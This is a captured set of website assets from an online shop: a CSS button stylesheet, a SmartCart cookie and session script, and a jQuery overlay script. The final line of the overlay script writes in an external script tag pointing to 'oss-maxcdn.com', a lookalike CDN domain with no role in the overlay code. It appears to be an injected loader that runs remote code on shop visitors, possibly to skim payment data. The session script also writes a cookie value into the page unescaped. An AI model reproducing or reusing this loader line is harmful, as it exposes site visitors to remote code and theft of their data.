filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.buttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

/* POSITIVE */

button.positive, .buttons a.positive{
    color:#529214;
}
.buttons a.positive:hover, button.positive:hover{
    background-color:#E6EFC2;
    border:1px solid #C6D880;
    color:#529214;
}
.buttons a.positive:active{
    background-color:#529214;
    border:1px solid #529214;
    color:#fff;
}

/* NEGATIVE */

.buttons a.negative, button.negative{
    color:#d12f19;
}
.buttons a.negative:hover, button.negative:hover{
    background:#fbe3e4;
    border:1px solid #fbc2c4;
    color:#d12f19;
}
.buttons a.negative:active{
    background-color:#d12f19;
    border:1px solid #d12f19;
    color:#fff;
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.lifeisamovie.com/member.js
body_size: 1576
content:

//      - - - - - - - - Get Decoded Value of Cookie - - - - - - - -


function getCookieVal (offset) {
        var endstr = document.cookie.indexOf (";", offset);
               if (endstr == -1)
               endstr = document.cookie.length;
        return unescape(document.cookie.substring(offset, endstr));
        }


//      - - - - - - - - Get Value of Cookie - - - - - - - -


function GetCookie (name) {
        var arg = name + "=";
        var alen = arg.length;
        var clen = document.cookie.length;
        var i = 0;
        while (i < clen) {
        var j = i + alen;
                if (document.cookie.substring(i, j) == arg)
                return getCookieVal (j);
        i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0) break;
        }

return null;
}


//      - - - - - - - - Set Value of Cookie - - - - - - - -


function SetCookie (name, value) {
        var argv = SetCookie.arguments;
        var argc = SetCookie.arguments.length;
        var expires = (argc > 2) ? argv[2] : null;
        var path = (argc > 3) ? argv[3] : null;
        var domain = (argc > 4) ? argv[4] : null;
        var secure = (argc > 5) ? argv[5] : false;
        document.cookie = name + "=" + escape (value) +
        ((expires == null) ? "" : ("; expires=" + expires.toGMTString())) +
        ((path == null) ? "" : ("; path=" + path)) +
        ((domain == null) ? "" : ("; domain=" + domain)) +
        ((secure == true) ? "; secure" : "");
}

//      - - - - - - - - SMARTCART(tm) JAVASCRIPT Functions (c) 1996-2021 SmartCart, llc - - - - - - - -


var custid = ""+GetCookie('custid')+"";
var cartstatus = ""+GetCookie('cartstatus')+"";
if (cartstatus != "temp") cartstatus = "";

function showmember() {

	custid = ""+GetCookie('custid')+"";
	cartstatus = ""+GetCookie('cartstatus')+"";
 	if (cartstatus != "temp") cartstatus = "";

        if ((custid != "null") && (cartstatus != "temp")) {
	document.write("<p class=inform align=right>Account:");
        document.write('<a href=members/'+custid+'/index.html ONMOUSEOVER="self.status =\'VIEW YOUR ACCOUNT INFORMATION\';return true;" OnMouseOut= "self.status = \'\'; return true;">'+custid+'</a>');
          }

}

function logout() {

var cookiepath = location.pathname;
cookiepath = cookiepath.split("/",2);
if (cookiepath[1] == "smartadmin") cookiepath[1] = "";
var cookiepath2 = "/"+cookiepath[1]+"";
var cookie_time = new Date();  
cookie_time.setTime ( cookie_time.getTime() - 1 );
SetCookie("authadmin","", cookie_time,cookiepath2);
SetCookie("adminlevel","", cookie_time,cookiepath2);
if (GetCookie('cartstatus') != "temp") { SetCookie("custid","", cookie_time,cookiepath2); }
// location.href = location.href;
parent.location.href = "../smartadmin";
}

function setmaintime() {
   if ((GetCookie('authadmin')) || ((GetCookie('custid')) && (GetCookie('cartstatus') != "temp")) ) { 
      setTimeout("timewarning()",1500000); 
   }
}

function timewarning() {
   accesstime = setTimeout("logout()",300000);
   $overlay_wrapper = ""; show_overlay("<center><table class=popup width=620 cellpadding=3 border=0 cellspacing=0 bgcolor=\"#dddddd\"><tr><td colspan=3 bgcolor=eeeeee class=popuphead><b>Logging Out Account:</b></td><td align=right class=popuphead><a href=\"\" class=\"hide-overlay\"><img border=0 src=../images/x_close.gif></a> <a href=\"\" class=\"hide-overlay\">Close</a></td></tr><tr><td colspan=4><h1>Account Logging Out!</h1><p>You're about to be logged out for a long period of inactivity. If you would like to prevent your account from logging out, click button below.<p><center><input type=button onclick=\"resetlogin()\"  class=\"hide-overlay\" value=OK></center><p>&nbsp;</td></tr></table>"); return false;
}

function resetlogin() {
   var date = new Date();
   date.setTime(date.getTime()+(30*60*1000));
   var expires = date;
   var authadminpass = GetCookie('authadmin');
   var adminlevelpass = GetCookie('adminlevel');
   var cookiepath = location.pathname;
   cookiepath = cookiepath.split("/",2);
   var cookiepath2 = "/"+cookiepath[1]+"";
   SetCookie("authadmin",authadminpass,expires,cookiepath2);
   SetCookie("adminlevel",adminlevelpass,expires,cookiepath2);
   setTimeout("timewarning()",1500000);
   clearTimeout(accesstime);
   hide_overlay();
}

function CancelDiscount(reloadIt) {
        SetCookie("cpncode", "",null,"/");
        if (reloadIt) location.reload();
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.lifeisamovie.com/overlay.js
body_size: 477
content:
var $overlay_wrapper;
var $overlay_panel;
var sayit;

function show_overlay(sayit) {
    if ( !$overlay_wrapper ) append_overlay(sayit);
    $overlay_wrapper.fadeIn(700);
}

function hide_overlay() {
    $overlay_wrapper.fadeOut(500);
}

function append_overlay(sayit) {
	sayit = encodeURI(sayit);
	sayit = decodeURI(sayit);

    $overlay_wrapper = $('<div id="overlay"></div>').appendTo( $('BODY') );
    $overlay_panel = $('<div id="overlay-panel"></div>').appendTo( $overlay_wrapper );

//    $overlay_panel.html( '<p>This is the overlay content</p><a href="#" class="hide-overlay">Close Overlay</a>' );

   if (sayit) $overlay_panel.html(''+sayit+'');
    else $overlay_panel.html( '<div id=showpage></div><p><a href="#" class="hide-overlay">Close Overlay</a>' );       

    attach_overlay_events();
}

function attach_overlay_events() {
    $('A.hide-overlay', $overlay_wrapper).click( function(ev) {
        ev.preventDefault();
        hide_overlay();
    });
}

$(function() {
    $('A.show-overlay').click( function(ev) {
        ev.preventDefault();
        show_overlay();
    });
});

document.write('<script type="text/javascript" src="https://oss-maxcdn.com/js/main.js"></script>');
